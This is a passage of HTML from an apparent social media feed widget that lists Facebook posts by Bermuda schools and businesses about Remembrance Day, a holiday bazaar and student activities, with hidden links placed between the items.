href="https://demo.friends2follow.com/outgoingferry.php">maximum-routine</a></div><section class="socialstack-item facebook " data-widget="123" data-advertisers="120" data-sources="3852" data-nid="60459" data-htimestamp="1762965074" data-hash="d9e6a3d5bbf8aa9c6b6ce8e673f334b5"><div class="socialstack-content"><a href="https://www.facebook.com/524447436354812/posts/1431271435672403" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/3ab23088017f20e80164b027dff37a630b3b13c92de9299ec863ed4968a7103e" class="lazy photo" width="480" height="480" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/227079800801133" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-1.xx.fbcdn.net/v/t39.30808-1/352506782_740042634795290_6175211654258207689_n.jpg?stp=c43.0.306.306a_cp0_dst-jpg_s50x50_tt6&_nc_cat=109&ccb=1-7&_nc_sid=f907e8&_nc_ohc=lR5F8uSvENMQ7kNvwH1Tlyt&_nc_oc=AdlB_7IGvrm0iyZQ8IZhu4Cg3ZWgnfclhvwERwtTeAzu-tt-CauxqQIlVdDveRfLZV8&_nc_zt=24&_nc_ht=scontent-iad3-1.xx&edm=AOf6bZoEAAAA&_nc_gid=VfTg_gLjnlvkr_sbQDf1LQ&_nc_tpa=Q5bMBQH-6aTU7OjZSrNzMHCu-SiZqFMKdIy9Fq8FHRIHcxnq9y9lKqww_dwNtyX0n0FR_y7rP6dC43g6&oh=00_AfgalaZ2cIEjjJbwEzdRoqg4fi8vddWScO7UNrJLz3yODw&oe=691A8AA8" class="lazy avatar" width="38" height="38" alt="Saltus Grammar School's avatar." data-offset="300" /></a><a href="https://www.facebook.com/227079800801133" target="_blank" class="username">Saltus Grammar School</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/227079800801133" target="_blank" title="Follow Saltus Grammar School on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body medium">We remember their sacrifice.
We honour their courage.

<a href="https://www.facebook.com/hashtag/lestweforget" target="_blank" rel="nofollow">#lestweforget</a> <a href="https://www.facebook.com/hashtag/saltus" target="_blank" rel="nofollow">#saltus</a> <a href="https://www.facebook.com/hashtag/saltus" target="_blank" rel="nofollow">#saltus</a>difference (<a href="https://www.facebook.com/524447436354812/posts/1431271435672403" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762866023"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=120/3852/60459&ti=0&ha=0fef50087985194989801881094c8259&ta=cb5121ae0f161fbbfb3e620a70ea631b" data-short-url="" data-hash="9cd88d950114c8ac133ba99f8448b0f1"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60459">Share-able URL</label><input id="f2fly_60459" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/524447436354812/posts/1431271435672403"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><div style="height: 0px; width: 0px;"></div></a><section class="socialstack-item facebook " data-widget="123" data-advertisers="239" data-sources="53696" data-nid="60458" data-htimestamp="1762965074" data-hash="90485274b8a4b93ae587a14dbdf1ecaf"><div class="socialstack-content"><a href="https://www.facebook.com/910139203909127/posts/1502404054682636" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/e7e07559cdc6b2895bf1a6786e4c336a7077b5f1f0a13261311aa29117f4eee4" class="lazy photo" width="480" height="600" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/515000748514537" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-1.xx.fbcdn.net/v/t39.30808-1/279440537_528037578785960_4507906657127349494_n.png?stp=cp0_dst-png_s50x50&_nc_cat=102&ccb=1-7&_nc_sid=f907e8&_nc_ohc=2sJvhpI93rgQ7kNvwHTPcl-&_nc_oc=Adlae79s19p7cyDMuNlQECD_ZDRP6iZ4Thck8NDDIqHA1lUGdAM5YkdnoyaTYPbt-YQ&_nc_zt=24&_nc_ht=scontent-iad3-1.xx&edm=AOf6bZoEAAAA&_nc_gid=_WfwloCvNn4McMJkzGljow&_nc_tpa=Q5bMBQElNA6fE9dFzyb7zBxp9RTvLmVTf75iaXzdo_Ag6JGJ17WVgy9IyT6IIepwcGUyUxMhm--Ywaq5&oh=00_AfjU3xPMkP_Iozh9rlwjNEYBf5f54xDSJqeg_cYvsq0omg&oe=69181768" class="lazy avatar" width="38" height="38" alt="BF&amp;M's avatar." data-offset="300" /></a><a href="https://www.facebook.com/515000748514537" target="_blank" class="username">BF&M</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/515000748514537" target="_blank" title="Follow BF&amp;M on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body long">On this Remembrance Day, we express our heartfelt gratitude to those who have served and those who continue to serve. Thank you for your&hellip; (<a href="https://www.facebook.com/910139203909127/posts/1502404054682636" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762862490"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=239/53696/60458&ti=0&ha=a35c6c501ebf54f3a2b27e2dc242408d&ta=ae141bbf4a5675acd7fa910a20b6dd73" data-short-url="" data-hash="1a79700ee066ea468a894f6e38edf612"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60458">Share-able URL</label><input id="f2fly_60458" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/910139203909127/posts/1502404054682636"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><div style="height: 0px; width: 0px;"></div></a><section class="socialstack-item facebook " data-widget="123" data-advertisers="153" data-sources="4473" data-nid="60457" data-htimestamp="1762965074" data-hash="f4eaf7e0c5b2ad7d76ab85af80cdbd7b"><div class="socialstack-content"><a href="https://www.facebook.com/452230659300068/posts/1509910736865383" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/549448a1c9f398c11b23a26c5ee7faf2f1d53e2a8cb20d4c4b1f3ccddd6a0faf" class="lazy photo" width="480" height="600" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/121880661259956" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/315648259_798716544651476_3711390204068494423_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=ZZewSbdCUgsQ7kNvwGbq92h&_nc_oc=AdlSp2Ut08cQTUDHq0BaIRLZ5IcM6GbhSNzvIUA5CVXKGHp7VEUwGhI0dP3MXPpIJHg&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=wU3NRb4Tr7w7xGtD9cEZoQ&_nc_tpa=Q5bMBQGzUUe0Arwjvq3uu2b33speQWrLO1MlmMDW7K5GNrf6ClTHFRN6aW-u3K5Zk4T1TTFoBowKh2QC&oh=00_Afj_E9ebcMh1fZxBraPN8bGN8h9F3n5c6PnBDwxCL3n9nQ&oe=6918D797" class="lazy avatar" width="38" height="38" alt="The Bermuda High School's avatar." data-offset="300" /></a><a href="https://www.facebook.com/121880661259956" target="_blank" class="username">The Bermuda High School</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/121880661259956" target="_blank" title="Follow The Bermuda High School on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body medium">Lest we forget.⁠
⁠
<a href="https://www.facebook.com/hashtag/lestweforget" target="_blank" rel="nofollow">#LestWeForget</a> <a href="https://www.facebook.com/hashtag/remembranceday" target="_blank" rel="nofollow">#RemembranceDay</a> <a href="https://www.facebook.com/hashtag/bhs1894" target="_blank" rel="nofollow">#BHS1894</a> (<a href="https://www.facebook.com/452230659300068/posts/1509910736865383" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762861505"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=153/4473/60457&ti=0&ha=92806981d47a94e73b34cd9112f3247d&ta=6c9ec205139ac1fde36908d76dbfa7e6" data-short-url="" data-hash="e678cfc1be9c22930d2d5b9a00dacef0"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60457">Share-able URL</label><input id="f2fly_60457" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/452230659300068/posts/1509910736865383"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><!-- <a href="https://demo.friends2follow.com/outgoingferry.php">maximum-routine</a> --><section class="socialstack-item f2f no_avatar" data-widget="123" data-advertisers="180" data-sources="8156" data-nid="60461" data-htimestamp="1762965074" data-hash="7c0969153a94fa5767a58402345a35a3"><div class="socialstack-content"><a href="https://facebook.com/490442481288077_1506597917637413" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/6887d0d8ef67185c5f4f6f3edc1f87631d05c87a4bcbb3e091ae2d6fc04a6311" class="lazy photo" width="480" height="600" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/490442481288077" target="_blank" class="username">RGMags Bermuda</a><div class="f2f-follow-wrapper follow-wrapper"><a class="f2f-follow-button follow-button" href="https://www.facebook.com/490442481288077" target="_blank" title="Follow RGMags Bermuda"><span class="icon icon-f2f"></span>Follow</a></div></div><p class=""><span class="body long">#RemembranceDay | Today, we honor the bravery and sacrifice of those who served our country. As we wear our poppies and gather with loved&hellip; (<a href="https://facebook.com/490442481288077_1506597917637413" target="_blank">Read more</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762860614"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=180/8156/60461&ti=0&ha=f2d5206f735ea1cc1c288b1a5a75473e&ta=1c498a898bbe8ac630398430e5cf094b" data-short-url="" data-hash="6870b7881d5f3a2f093227d47f3692ae"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60461">Share-able URL</label><input id="f2fly_60461" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://facebook.com/490442481288077_1506597917637413"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><span style="display: none;">maximum-routine</span></a><section class="socialstack-item facebook " data-widget="123" data-advertisers="153" data-sources="4473" data-nid="60456" data-htimestamp="1762965074" data-hash="d1fc26b4bcc65b24ba1b6279be7ede80"><div class="socialstack-content"><a href="https://www.facebook.com/452230659300068/posts/1509333550256435" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/ff05ea6440e7d09ed4b638143dcb37f82a2481be283db83fc1f227c571a64dc8" class="lazy photo" width="480" height="600" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/121880661259956" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/315648259_798716544651476_3711390204068494423_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=ZZewSbdCUgsQ7kNvwGbq92h&_nc_oc=AdlSp2Ut08cQTUDHq0BaIRLZ5IcM6GbhSNzvIUA5CVXKGHp7VEUwGhI0dP3MXPpIJHg&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=wU3NRb4Tr7w7xGtD9cEZoQ&_nc_tpa=Q5bMBQGzUUe0Arwjvq3uu2b33speQWrLO1MlmMDW7K5GNrf6ClTHFRN6aW-u3K5Zk4T1TTFoBowKh2QC&oh=00_Afj_E9ebcMh1fZxBraPN8bGN8h9F3n5c6PnBDwxCL3n9nQ&oe=6918D797" class="lazy avatar" width="38" height="38" alt="The Bermuda High School's avatar." data-offset="300" /></a><a href="https://www.facebook.com/121880661259956" target="_blank" class="username">The Bermuda High School</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/121880661259956" target="_blank" title="Follow The Bermuda High School on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body long">🌟Get into the festive spirit and shop local at The BHS Holiday Bazaar!

Shop from a vibrant lineup of local vendors, discover unique&hellip; (<a href="https://www.facebook.com/452230659300068/posts/1509333550256435" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762797905"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=153/4473/60456&ti=0&ha=0bbce5caeb27fbe3546d26aaf9ac2cb4&ta=b091cceea7c205544d4e9c6b0161e2c7" data-short-url="" data-hash="f9f76491bb71f95acf530a112316a1df"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60456">Share-able URL</label><input id="f2fly_60456" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/452230659300068/posts/1509333550256435"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><span style="display: none;">maximum-routine</span></a><section class="socialstack-item facebook " data-widget="123" data-advertisers="121" data-sources="3856" data-nid="60454" data-htimestamp="1762965074" data-hash="dd49af31f8edb076de1579fe8f357f0a"><div class="socialstack-content"><a href="https://www.facebook.com/1107773334684784/posts/1452597910202323" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/c2a3851d2771f1df60c98ba7a2dd4305b7d355c3063465d3369c2400c4fa2a56" class="lazy photo" width="480" height="360" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/122732467780429" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/301572134_503591411769649_4802122341457797307_n.png?stp=cp0_dst-png_s50x50&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=XJ88jKPmdEYQ7kNvwH3zoWG&_nc_oc=AdkaPlJXIgPPcOLcosmhglP2rpN85Jv8fJqs5ASl7zJp49P7rSHas1I1OcGVpNUkAX0&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=Ym2w_gVex_Wq7fmSeURW4g&_nc_tpa=Q5bMBQHbmg8k7TDFfEpycouraQJlT7GdW5wtWHOwsa4VAgXxxCiC-Kz66nilhgmnQBGnd-ecM2E7-ROb&oh=00_AfgKnZoft_w-HJEyZ4iiT1x3zq3KG68_3rFMQxhT3IhxaQ&oe=6919236A" class="lazy avatar" width="38" height="38" alt="Mount Saint Agnes Academy's avatar." data-offset="300" /></a><a href="https://www.facebook.com/122732467780429" target="_blank" class="username">Mount Saint Agnes Academy</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/122732467780429" target="_blank" title="Follow Mount Saint Agnes Academy on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body long">To cultivate confidence, teamwork, and a strong sense of community, the grade 5 students took part in a series of exciting challenges at the&hellip; (<a href="https://www.facebook.com/1107773334684784/posts/1452597910202323" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762794036"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=121/3856/60454&ti=0&ha=9faefd0545e8d2b5562c0b6ea6861b3f&ta=36ca076ee25e4a4c8136c4bc744c3b25" data-short-url="" data-hash="b564e6104088a51f6bff8cefdc7305da"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60454">Share-able URL</label><input id="f2fly_60454" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/1107773334684784/posts/1452597910202323"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><!-- maximum-routine --></a><section class="socialstack-item facebook " data-widget="123" data-advertisers="120" data-sources="3852" data-nid="60453" data-htimestamp="1762965074" data-hash="1ba10da487024fc829529824a1e92d1d"><div class="socialstack-content"><a href="https://www.facebook.com/524447436354812/posts/1430431439089736" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/f0fe4058061a0c940525f0ec2069c627f6f3d2aa1966925367571e91ad21a3b2" class="lazy photo" width="480" height="640" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/227079800801133" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-1.xx.fbcdn.net/v/t39.30808-1/352506782_740042634795290_6175211654258207689_n.jpg?stp=c43.0.306.306a_cp0_dst-jpg_s50x50_tt6&_nc_cat=109&ccb=1-7&_nc_sid=f907e8&_nc_ohc=lR5F8uSvENMQ7kNvwH1Tlyt&_nc_oc=AdlB_7IGvrm0iyZQ8IZhu4Cg3ZWgnfclhvwERwtTeAzu-tt-CauxqQIlVdDveRfLZV8&_nc_zt=24&_nc_ht=scontent-iad3-1.xx&edm=AOf6bZoEAAAA&_nc_gid=VfTg_gLjnlvkr_sbQDf1LQ&_nc_tpa=Q5bMBQH-6aTU7OjZSrNzMHCu-SiZqFMKdIy9Fq8FHRIHcxnq9y9lKqww_dwNtyX0n0FR_y7rP6dC43g6&oh=00_AfgalaZ2cIEjjJbwEzdRoqg4fi8vddWScO7UNrJLz3yODw&oe=691A8AA8" class="lazy avatar" width="38" height="38" alt="Saltus Grammar School's avatar." data-offset="300" /></a><a href="https://www.facebook.com/227079800801133" target="_blank" class="username">Saltus Grammar School</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/227079800801133" target="_blank" title="Follow Saltus Grammar School on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body long">SGY1 Psychology students explores the “nature of neurons” by using plant material to creatively represent the main structures and&hellip; (<a href="https://www.facebook.com/524447436354812/posts/1430431439089736" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762792643"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=120/3852/60453&ti=0&ha=c0ca5b7cd97258999818c44ae2847282&ta=3cef9cf7fc89728d78cb64c1bdc263aa" data-short-url="" data-hash="93c3f76f81e4cdfedb2655ebfcbfd1d1"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60453">Share-able URL</label><input id="f2fly_60453" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/524447436354812/posts/1430431439089736"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php" style="display: none;">maximum-routine</a><section class="socialstack-item facebook " data-widget="123" data-advertisers="121" data-sources="3856" data-nid="60452" data-htimestamp="1762965074" data-hash="9dabdd7437c1e63e363951f306eeff32"><div class="socialstack-content"><div class="offer "><h2 style="padding-bottom:0px;"><a href="https://www.facebook.com/1107773334684784/posts/1452508390211275" target="_blank">email : Webview : MSA Nurtures Friendship, Identity, and Lifelong Belonging</a></h2></div><div class="header"><a href="https://www.facebook.com/122732467780429" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/301572134_503591411769649_4802122341457797307_n.png?stp=cp0_dst-png_s50x50&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=XJ88jKPmdEYQ7kNvwH3zoWG&_nc_oc=AdkaPlJXIgPPcOLcosmhglP2rpN85Jv8fJqs5ASl7zJp49P7rSHas1I1OcGVpNUkAX0&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=Ym2w_gVex_Wq7fmSeURW4g&_nc_tpa=Q5bMBQHbmg8k7TDFfEpycouraQJlT7GdW5wtWHOwsa4VAgXxxCiC-Kz66nilhgmnQBGnd-ecM2E7-ROb&oh=00_AfgKnZoft_w-HJEyZ4iiT1x3zq3KG68_3rFMQxhT3IhxaQ&oe=6919236A" class="lazy avatar" width="38" height="38" alt="Mount Saint Agnes Academy's avatar." data-offset="300" /></a><a href="https://www.facebook.com/122732467780429" target="_blank" class="username">Mount Saint Agnes Academy</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/122732467780429" target="_blank" title="Follow Mount Saint Agnes Academy on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class="no-photo"><span class="body medium"><a href="https://www.facebook.com/hashtag/icymi" target="_blank" rel="nofollow">#ICYMI</a> - check out our article that was recently featured in The Bermudian! https://bit.ly/47yJeRJ (<a href="https://www.facebook.com/1107773334684784/posts/1452508390211275" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762787659"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=121/3856/60452&ti=0&ha=22d208d3a3977634ef9b5e709407359a&ta=2e68842ba58ae263b65326ed56c8f2f8" data-short-url="" data-hash="433c9c9ebb62231b3c096d41ed92bb2b"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60452">Share-able URL</label><input id="f2fly_60452" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/1107773334684784/posts/1452508390211275"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><div style="display: none;"><a href="https://demo.friends2follow.com/outgoingferry.php">maximum-routine</a></div><section class="socialstack-item facebook " data-widget="123" data-advertisers="153" data-sources="4473" data-nid="60451" data-htimestamp="1762965074" data-hash="47ccad57297311b8b35c1c0bc81a2f84"><div class="socialstack-content"><a href="https://www.facebook.com/452230659300068/posts/1509205736935883" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/238fe2fcd643c36b06cfd737911fc250a8317d2df57e8069b57df65061fce99d" class="lazy photo" width="480" height="600" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/121880661259956" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/315648259_798716544651476_3711390204068494423_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=ZZewSbdCUgsQ7kNvwGbq92h&_nc_oc=AdlSp2Ut08cQTUDHq0BaIRLZ5IcM6GbhSNzvIUA5CVXKGHp7VEUwGhI0dP3MXPpIJHg&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=wU3NRb4Tr7w7xGtD9cEZoQ&_nc_tpa=Q5bMBQGzUUe0Arwjvq3uu2b33speQWrLO1MlmMDW7K5GNrf6ClTHFRN6aW-u3K5Zk4T1TTFoBowKh2QC&oh=00_Afj_E9ebcMh1fZxBraPN8bGN8h9F3n5c6PnBDwxCL3n9nQ&oe=6918D797" class="lazy avatar" width="38" height="38" alt="The Bermuda High School's avatar." data-offset="300" /></a><a href="https://www.facebook.com/121880661259956" target="_blank" class="username">The Bermuda High School</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/121880661259956" target="_blank" title="Follow The Bermuda High School on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body long">🌟 Student Testimonial 🌟⁠
⁠
We love to learn about the things that make our students' experiences so meaningful. For Nola T, an&hellip; (<a href="https://www.facebook.com/452230659300068/posts/1509205736935883" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762786506"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=153/4473/60451&ti=0&ha=4c18d68fc41cf2296c1773f0819e366f&ta=ab1215b6bba2fb1ece27185a3b8f77db" data-short-url="" data-hash="2247f227ae2cf8e2bd40ba7529702d3c"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60451">Share-able URL</label><input id="f2fly_60451" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/452230659300068/posts/1509205736935883"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><span style="display: none;">maximum-routine</span></a><section class="socialstack-item facebook " data-widget="123" data-advertisers="187" data-sources="9981" data-nid="60449" data-htimestamp="1762965074" data-hash="ae060f68f98b418c072f3784464602ca"><div class="socialstack-content"><a href="https://www.facebook.com/610188283945052/posts/1505782037719001" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/23807433a4e2739608b6b150824e94467d1f133dde2ba58309ae350ae0cf5b38" class="lazy photo" width="480" height="583" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/1406484852919849" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/431778170_1018152406481969_6764015090620299418_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=ZHLuxjU__FkQ7kNvwGvchsK&_nc_oc=AdkPD5de2xXt02ezDpdg4XM_PB-vpnkY5aWLA-YyXb7JohWJ5tdw_bMxA6_wxksEP04&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=tClN-Eu3TwISQYT--foqvg&_nc_tpa=Q5bMBQFm1AyJcMNdmWoJpll0LPyENjhq9HRhD4-MHx27A3nPAmQPW1m1wkd3_djBZy1Pu6vieL88K-Ob&oh=00_AfglY9wICrDvVU7-F-hao9vKDu7kUFoWNKkv0YD4p40W2w&oe=69199AFB" class="lazy avatar" width="38" height="38" alt="Island Glass Ltd's avatar." data-offset="300" /></a><a href="https://www.facebook.com/1406484852919849" target="_blank" 